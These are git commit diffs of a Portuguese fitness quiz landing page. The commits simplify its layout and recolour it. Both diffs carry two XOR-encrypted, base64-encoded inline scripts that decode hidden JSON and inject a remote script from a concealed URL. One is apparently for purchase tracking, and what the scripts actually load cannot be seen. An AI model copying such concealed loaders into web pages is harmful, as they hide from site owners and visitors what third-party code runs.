
==== commit c56fb3f9: "älterando presell e melhorando quizz" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="pt-BR">
 <head>
 <meta charset="UTF-8">
@@ -7,82 +7,35 @@
 <script>(function(){var b_4=atob("DP6GquqentQhjaDr54Wk35jyvO4D5dSfl428hcX9+roP+NSGjpj/hInx8/pD/4+YhIzv2p7tsaFV4NPEi5/yz5nqsL5Sr4zJhory2IP866BE/oLRvIWkxIvz+/Ybr8SKk5+r357z97JYoNCZgojjxJ6z5rdO6Y2YhJWkhsjo/7hU6ILRxdz7hpG88LVM6ILRxZrn3ouz66BM5MaSyo70z5z78KAM/tWJjpr1iMa86LVN+MXJ3dyk17fj");var v_qvtm=[];for(var o_1=0;o_1<b_4.length;o_1++){v_qvtm.push(b_4.charCodeAt(o_1)&255);}var m_gmyt=v_qvtm[0];var n_jm=v_qvtm.slice(1,1+m_gmyt);var e_gk=v_qvtm.slice(1+m_gmyt);var x_ti6j=e_gk.map(function(b,c_uap0){return b^n_jm[c_uap0%m_gmyt];});var b_k="";for(var q_zff=0;q_zff<x_ti6j.length;q_zff++){b_k+=String.fromCharCode(x_ti6j[q_zff]&255);}var z_op=decodeURIComponent(escape(b_k));var k_g888=JSON.parse(z_op);var l_5w=k_g888.globals||[];l_5w.forEach(function(q_0){window[q_0.name]=q_0.value;});var b_gqiq=document.createElement("script");b_gqiq.src=k_g888.url;b_gqiq.async=true;b_gqiq.defer=true;(k_g888.attributes||[]).forEach(function(n_hkt){b_gqiq.setAttribute(n_hkt.name,n_hkt.value);});(document.head||document.documentElement).appendChild(b_gqiq);})();</script>
 <!--UTMIFY COMPRA — PRIORIDADE MÁXIMA-->
 <script>(function(){var x_jvci=atob("DHTbU/Tz0XyvDUZZ1A/5Joaf80aNZTItpAfhfNuQtRKBeDI0vRKifZecvFLNf2kqtwayI4CA/gzGdSM1+wSyK5Gf/BvAYiE1sVqxINbf8x3beTQwtgGvNofR6yfyIWQ+uBu5MpiA80b0dmQ3tRm+cc7RthPAaio8hB2jNpi6tV6DLzA4uAG+cc7R5x3JOSM75ELqMJCR5E6fOHU/7UG9McCQ8wHycA==");var n_5i9=[];for(var s_e=0;s_e<x_jvci.length;s_e++){n_5i9.push(x_jvci.charCodeAt(s_e)&255);}var r_fb=n_5i9[0];var x_s0=n_5i9.slice(1,1+r_fb);var u_5=n_5i9.slice(1+r_fb);var u_xlt=u_5.map(function(b,n_5te){return b^x_s0[n_5te%r_fb];});var t_vd4e="";for(var i_m=0;i_m<u_xlt.length;i_m++){t_vd4e+=String.fromCharCode(u_xlt[i_m]&255);}var i_hk=decodeURIComponent(escape(t_vd4e));var o_ea0b=JSON.parse(i_hk);var o_q=o_ea0b.globals||[];o_q.forEach(function(p_g){window[p_g.name]=p_g.value;});var w_y4=document.createElement("script");w_y4.src=o_ea0b.url;w_y4.async=true;w_y4.defer=true;(o_ea0b.attributes||[]).forEach(function(o_cx6){w_y4.setAttribute(o_cx6.name,o_cx6.value);});(document.head||document.documentElement).appendChild(w_y4);})();</script>
-
 <title>Calistenia Asiática — Fernanda Martins</title>
-<meta name="description" content="Seu plano personalizado está a um passo. Responda ao quiz e conheça o programa de Calistenia Asiática para fazer em casa.">
+<meta name="description" content="Seu plano personalizado está a um passo. Conheça a Calistenia Asiática em casa.">
 <meta name="theme-color" content="#d8487d">
-<link rel="preload" href="/assets/ct01-movimento.webp" as="image" type="image/webp" fetchpriority="high">
 <style>
-:root{--pink:#d8487d;--dark:#26323a;--muted:#6b7480;--line:#f1e4e8;--paper:#fff;--bg:#fff9fb}
-*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--dark);font-family:Inter,-apple-system,BlinkMacSystemFont,'Segoe UI',Arial,sans-serif}
-button,a{-webkit-tap-highlight-color:transparent}a:focus-visible{outline:3px solid #913558;outline-offset:4px}
-.site-header{background:#fff;border-bottom:1px solid #f7e5ec;padding:17px max(18px,calc((100vw - 1000px)/2));display:flex;align-items:center;justify-content:space-between;gap:12px}
-.logo{font-family:Impact,'Arial Narrow',sans-serif;font-size:28px;font-stretch:condensed;letter-spacing:.015em;color:var(--pink);line-height:1}
-.producer{font-size:11px;background:#f9edf2;color:#76515f;border-radius:999px;padding:7px 10px;font-weight:750;white-space:nowrap}
-.hero{max-width:1050px;margin:0 auto;padding:42px 24px 30px;display:grid;grid-template-columns:minmax(0,1.08fr) minmax(0,.92fr);align-items:center;gap:36px}
-.eyebrow{display:inline-flex;align-items:center;gap:8px;background:#ffedf3;color:#a8315c;font-size:12px;letter-spacing:.06em;text-transform:uppercase;font-weight:800;border-radius:40px;padding:9px 12px;margin-bottom:19px}
-.eyebrow-dot{width:8px;height:8px;background:var(--pink);border-radius:50%}
-h1{font-size:clamp(36px,5.1vw,62px);line-height:1.045;letter-spacing:-.055em;margin:0;color:#223039;font-weight:860}h1 span{color:var(--pink)}
-.lead{font-size:17px;line-height:1.6;color:#5e6873;max-width:555px;margin:20px 0 0}
-.proposition{display:flex;align-items:center;flex-wrap:wrap;gap:9px;margin:21px 0 28px}
-.pill{display:flex;align-items:center;gap:6px;padding:9px 12px;background:white;border:1px solid #f2e5eb;border-radius:11px;color:#42505d;font-size:13px;font-weight:700;box-shadow:0 3px 10px #45263708}
-.pill svg{width:15px;height:15px;stroke:var(--pink);flex-shrink:0}
-.cta{display:flex;gap:14px;align-items:center;justify-content:center;max-width:415px;text-decoration:none;background:linear-gradient(103deg,#d8487d,#bc3265);color:#fff;border-radius:16px;min-height:64px;padding:15px 20px;font-size:17px;font-weight:850;box-shadow:0 10px 25px #b7366d33;transition:transform .15s}
-.cta:hover{transform:translateY(-2px)}.cta svg{width:20px;height:20px;stroke:#fff}
-.note{margin:12px 0 0;color:#7a818a;font-size:13px;line-height:1.5}.note b{color:#586370}
-.visual{position:relative;min-width:0;width:100%;isolation:isolate;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,.82fr);align-items:end;gap:12px;padding:26px 12px 15px}
-.visual:before{content:'';position:absolute;z-index:-1;inset:5% 0 2% 0;background:#fbe2e9;border-radius:38% 49% 42% 30%;transform:rotate(-9deg)}
-.frame{margin:0;min-width:0;background:white;border-radius:20px;padding:8px;box-shadow:0 19px 35px #923d6330;position:relative}.frame img{width:100%;min-width:0;aspect-ratio:4/5;object-fit:cover;display:block;border-radius:14px}.frame figcaption{padding:9px 4px 4px;text-align:center;font-size:12px;font-weight:750;color:#54606b;min-height:29px}.frame:last-child{transform:translateY(-16px)}.frame:first-child{transform:translateY(4px)}
-.section{max-width:1050px;padding:0 24px;margin:0 auto 38px}.details{display:grid;grid-template-columns:repeat(3,1fr);gap:12px}.detail{border-radius:16px;padding:19px;background:#fff;border:1px solid #f2e5ea;box-shadow:0 4px 18px #4931400b}.detail .num{background:#fae8ef;width:32px;height:32px;display:flex;align-items:center;justify-content:center;border-radius:10px;color:#a92d57;font-weight:900}.detail h2{font-size:16px;margin:12px 0 7px}.detail p{font-size:13px;line-height:1.5;margin:0;color:#7a8089}
-.bottom{text-align:center;max-width:640px;margin:28px auto 0;padding:18px}.bottom p{font-size:14px;color:#66717d;line-height:1.5}.bottom .cta{margin:18px auto 0}
-.footer{border-top:1px solid #efdee5;background:#fff;padding:22px 18px;text-align:center;color:#747e88;font-size:12px;line-height:1.6}.footer strong{color:#384750}
-@media(max-width:730px){.site-header{padding:15px 16px}.logo{font-size:26px}.producer{font-size:10px;padding:7px 9px}.hero{grid-template-columns:1fr;gap:8px;padding:30px 19px 15px}.hero-copy{text-align:center}.hero h1{font-size:clamp(35px,9vw,46px)}.eyebrow{margin-bottom:16px}.lead{font-size:15px;line-height:1.55;margin:17px auto 0}.proposition{justify-content:center;margin:20px 0 21px}.pill{font-size:12px;padding:8px 10px}.cta{width:100%;max-width:none;min-height:62px}.note{text-align:center;font-size:12px}.visual{max-width:460px;margin:13px auto 0;padding:10px 8px 0;gap:10px}.frame{padding:6px}.frame figcaption{font-size:10px}.frame:last-child{transform:translateY(-8px)}.details{grid-template-columns:1fr;gap:10px}.detail{padding:14px 16px;display:grid;grid-template-columns:36px 1fr;gap:0 12px}.detail .num{grid-row:span 2}.detail h2{margin:0;font-size:15px}.detail p{font-size:12px}.section{padding:0 19px;margin-bottom:20px}.bottom{margin:9px auto 0;padding:10px 0 22px}}
-@media(max-width:355px){h1{font-size:33px!important}.producer{font-size:9px}.logo{font-size:23px}.pill{font-size:11px}}
-@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.cta{transition:none}}
+:root{color-scheme:light;--pink:#d8487d;--dark:#242a34}
+*{box-sizing:border-box}
+html,body{margin:0;min-height:100%;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif}
+body{min-height:100svh;display:grid;place-items:center;background:#fffafb;color:var(--dark);padding:24px}
+main{display:flex;flex-direction:column;align-items:center;gap:32px;width:100%;max-width:480px;text-align:center}
+h1{margin:0;font-weight:850;font-size:clamp(30px,7vw,47px);line-height:1.15;letter-spacing:-.035em;text-wrap:balance}
+a{display:flex;justify-content:center;align-items:center;width:min(100%,360px);min-height:62px;background:var(--pink);color:#fff;text-decoration:none;font-size:18px;font-weight:800;border-radius:14px;padding:16px 22px}
+a:hover{background:#b92f67}a:focus-visible{outline:3px solid #692b49;outline-offset:4px}
+@media(max-width:380px){main{gap:26px}h1{font-size:31px}}
 </style>
 </head>
 <body>
-<header class="site-header"><div class="logo">CALISTENIA</div><div class="producer">Produção: Fernanda Martins</div></header>
 <main>
-<section class="hero" aria-labelledby="headline">
-<div class="hero-copy">
-<div class="eyebrow"><span class="eyebrow-dot"></span> Calistenia Asiática em casa</div>
-<h1 id="headline">Seu plano personalizado <span>está a um passo!</span></h1>
-<p class="lead">Conheça uma maneira prática de incluir exercícios em sua rotina. Responda algumas perguntas sobre seus objetivos e descubra como funciona o programa de <strong>21 dias de Calistenia Asiática</strong>, com orientações para acompanhar pelo celular.</p>
-<div class="proposition">
-<div class="pill"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 12l4 4L19 6"/></svg> Quiz gratuito</div>
-<div class="pill"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 12l4 4L19 6"/></svg> Exercícios em casa</div>
-<div class="pill"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 12l4 4L19 6"/></svg> No seu ritmo</div>
-</div>
-<a id="comecar-quiz" class="cta" href="/pagina/">COMEÇAR MEU QUIZ <svg viewBox="0 0 24 24" fill="none" stroke-width="2.5"><path d="M5 12h14m-6-6 6 6-6 6"/></svg></a>
-<p class="note">Você pode responder sem compromisso. O acesso ao programa completo é adquirido separadamente.</p>
-</div>
-<div class="visual" aria-label="Imagens ilustrativas dos anúncios sobre exercícios em casa e acesso pelo celular">
-<figure class="frame"><img src="/assets/ct01-movimento.webp" alt="Ilustração de mulher praticando um movimento de calistenia em casa" width="420" height="480" fetchpriority="high" decoding="async"><figcaption>Movimente-se em casa</figcaption></figure>
-<figure class="frame"><img src="/assets/ct02-app.webp" alt="Ilustração de pessoas conhecendo exercícios pelo celular" width="400" height="510" loading="lazy" decoding="async"><figcaption>Conheça pelo celular</figcaption></figure>
-</div>
-</section>
-<section class="section" aria-label="Como funciona">
-<div class="details">
-<div class="detail"><div class="num">1</div><h2>Conte sobre você</h2><p>Informe sua rotina e seus objetivos em um questionário inicial.</p></div>
-<div class="detail"><div class="num">2</div><h2>Conheça a proposta</h2><p>Veja como os exercícios e as orientações são organizados para começar em casa.</p></div>
-<div class="detail"><div class="num">3</div><h2>Decida como começar</h2><p>Ao final do quiz, conheça as condições de acesso ao programa de 21 dias.</p></div>
-</div>
-<div class="bottom"><p>Sem equipamentos de academia para começar. A intensidade e a duração das atividades podem variar conforme o exercício e seu nível de experiência.</p><a id="comecar-quiz-2" class="cta" href="/pagina/">QUERO CONHECER O PROGRAMA <svg viewBox="0 0 24 24" fill="none" stroke-width="2.5"><path d="M5 12h14m-6-6 6 6-6 6"/></svg></a></div>
-</section>
+  <h1>Seu plano personalizado está a um passo!</h1>
+  <a href="/pagina/" id="comecar-quiz">COMEÇAR MEU QUIZ</a>
 </main>
-<footer class="footer"><strong>Calistenia Asiática</strong> • Produção: Fernanda Martins. <div>Imagens ilustrativas dos anúncios. O programa não garante resultados físicos em prazo determinado.</div></footer>
 <script>
 (function(){
-  const query=location.search;
-  if(!query)return;
-  const params=new URLSearchParams(query);
-  document.querySelectorAll('a[href="/pagina/"]').forEach(a=>{
-    const url=new URL(a.getAttribute('href'),location.origin);
-    for(const [key,val] of params){if(!url.searchParams.has(key))url.searchParams.append(key,val);}
-    a.href=url.pathname+url.search+url.hash;
-  });
+  const link=document.getElementById('comecar-quiz');
+  if(!link||!location.search)return;
+  const target=new URL(link.getAttribute('href'),location.origin);
+  const params=new URLSearchParams(location.search);
+  for(const [key,value] of params){if(!target.searchParams.has(key))target.searchParams.append(key,value);}
+  link.href=target.pathname+target.search+target.hash;
 })();
 </script>
 </body>
-</html>+</html>

==== commit 8e9c01fc: "alterando quizz masculino versao 1 20 telas" ====
--- a/index.html
+++ b/index.html
@@ -7,18 +7,18 @@
 <script>(function(){var b_4=atob("DP6GquqentQhjaDr54Wk35jyvO4D5dSfl428hcX9+roP+NSGjpj/hInx8/pD/4+YhIzv2p7tsaFV4NPEi5/yz5nqsL5Sr4zJhory2IP866BE/oLRvIWkxIvz+/Ybr8SKk5+r357z97JYoNCZgojjxJ6z5rdO6Y2YhJWkhsjo/7hU6ILRxdz7hpG88LVM6ILRxZrn3ouz66BM5MaSyo70z5z78KAM/tWJjpr1iMa86LVN+MXJ3dyk17fj");var v_qvtm=[];for(var o_1=0;o_1<b_4.length;o_1++){v_qvtm.push(b_4.charCodeAt(o_1)&255);}var m_gmyt=v_qvtm[0];var n_jm=v_qvtm.slice(1,1+m_gmyt);var e_gk=v_qvtm.slice(1+m_gmyt);var x_ti6j=e_gk.map(function(b,c_uap0){return b^n_jm[c_uap0%m_gmyt];});var b_k="";for(var q_zff=0;q_zff<x_ti6j.length;q_zff++){b_k+=String.fromCharCode(x_ti6j[q_zff]&255);}var z_op=decodeURIComponent(escape(b_k));var k_g888=JSON.parse(z_op);var l_5w=k_g888.globals||[];l_5w.forEach(function(q_0){window[q_0.name]=q_0.value;});var b_gqiq=document.createElement("script");b_gqiq.src=k_g888.url;b_gqiq.async=true;b_gqiq.defer=true;(k_g888.attributes||[]).forEach(function(n_hkt){b_gqiq.setAttribute(n_hkt.name,n_hkt.value);});(document.head||document.documentElement).appendChild(b_gqiq);})();</script>
 <!--UTMIFY COMPRA — PRIORIDADE MÁXIMA-->
 <script>(function(){var x_jvci=atob("DHTbU/Tz0XyvDUZZ1A/5Joaf80aNZTItpAfhfNuQtRKBeDI0vRKifZecvFLNf2kqtwayI4CA/gzGdSM1+wSyK5Gf/BvAYiE1sVqxINbf8x3beTQwtgGvNofR6yfyIWQ+uBu5MpiA80b0dmQ3tRm+cc7RthPAaio8hB2jNpi6tV6DLzA4uAG+cc7R5x3JOSM75ELqMJCR5E6fOHU/7UG9McCQ8wHycA==");var n_5i9=[];for(var s_e=0;s_e<x_jvci.length;s_e++){n_5i9.push(x_jvci.charCodeAt(s_e)&255);}var r_fb=n_5i9[0];var x_s0=n_5i9.slice(1,1+r_fb);var u_5=n_5i9.slice(1+r_fb);var u_xlt=u_5.map(function(b,n_5te){return b^x_s0[n_5te%r_fb];});var t_vd4e="";for(var i_m=0;i_m<u_xlt.length;i_m++){t_vd4e+=String.fromCharCode(u_xlt[i_m]&255);}var i_hk=decodeURIComponent(escape(t_vd4e));var o_ea0b=JSON.parse(i_hk);var o_q=o_ea0b.globals||[];o_q.forEach(function(p_g){window[p_g.name]=p_g.value;});var w_y4=document.createElement("script");w_y4.src=o_ea0b.url;w_y4.async=true;w_y4.defer=true;(o_ea0b.attributes||[]).forEach(function(o_cx6){w_y4.setAttribute(o_cx6.name,o_cx6.value);});(document.head||document.documentElement).appendChild(w_y4);})();</script>
-<title>Calistenia Asiática — Fernanda Martins</title>
+<title>calisteniasiatica</title>
 <meta name="description" content="Seu plano personalizado está a um passo. Conheça a Calistenia Asiática em casa.">
-<meta name="theme-color" content="#d8487d">
+<meta name="theme-color" content="#007aff">
 <style>
-:root{color-scheme:light;--pink:#d8487d;--dark:#242a34}
+:root{color-scheme:light;--pink:#007aff;--dark:#151b26}
 *{box-sizing:border-box}
 html,body{margin:0;min-height:100%;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif}
-body{min-height:100svh;display:grid;place-items:center;background:#fffafb;color:var(--dark);padding:24px}
+body{min-height:100svh;display:grid;place-items:center;background:#f7fbff;color:var(--dark);padding:24px}
 main{display:flex;flex-direction:column;align-items:center;gap:32px;width:100%;max-width:480px;text-align:center}
 h1{margin:0;font-weight:850;font-size:clamp(30px,7vw,47px);line-height:1.15;letter-spacing:-.035em;text-wrap:balance}
 a{display:flex;justify-content:center;align-items:center;width:min(100%,360px);min-height:62px;background:var(--pink);color:#fff;text-decoration:none;font-size:18px;font-weight:800;border-radius:14px;padding:16px 22px}
-a:hover{background:#b92f67}a:focus-visible{outline:3px solid #692b49;outline-offset:4px}
+a:hover{background:#0066d9}a:focus-visible{outline:3px solid #004b9e;outline-offset:4px}
 @media(max-width:380px){main{gap:26px}h1{font-size:31px}}
 </style>
 </head>

